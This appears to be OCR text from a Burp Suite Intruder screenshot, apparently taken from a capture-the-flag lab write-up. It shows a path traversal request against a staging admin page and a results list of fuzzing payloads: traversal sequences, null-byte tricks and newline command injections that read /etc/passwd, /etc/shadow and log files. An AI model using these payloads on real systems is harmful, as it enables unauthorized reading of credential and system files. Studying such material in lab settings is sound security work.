 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /admin../admin_staging/index.php?page=§../../../../../etc/passwd§ HTTP/1.1
2 Host: 10.10.10.249
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,applic
5 Accept-Language: zh-CN,
6 Accept-Encoding: gzip,
7 Connection: close
8 Upgrade-Insecure-Request
9 DNT: 1
10 Sec-GPC: 1
11
12
5. Intruder attack of 10.10.10.249 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
692 /var/log/lastlog 200 307825
734 /var/log/wtmp 200 162989
733 /var/log/vsftpd.log 200 27844
0 200 15532
1 /.../.../.../.../.../ 200 15532
2 \â€¦..\\\â€¦..\\\â€¦..\\\ 200 15532
3 %00../../../../../../etc/passwd 200 15532
4 %00/etc/passwd%00 200 15532
5 %00../../../../../../etc/shadow 200 15532
6 %00/etc/shadow%00 200 15532
7 %0a/bin/cat%20/etc/passwd 200 15532
8 %0a/bin/cat%20/etc/shadow 200 15532
9 /%25%5c..%25%5c..%25%5c..... 200 15532
10 %25%5c..%25%5c..%25%5c..... 200 15532
11 %25%5c..%25%5c..%25%5c 200 15532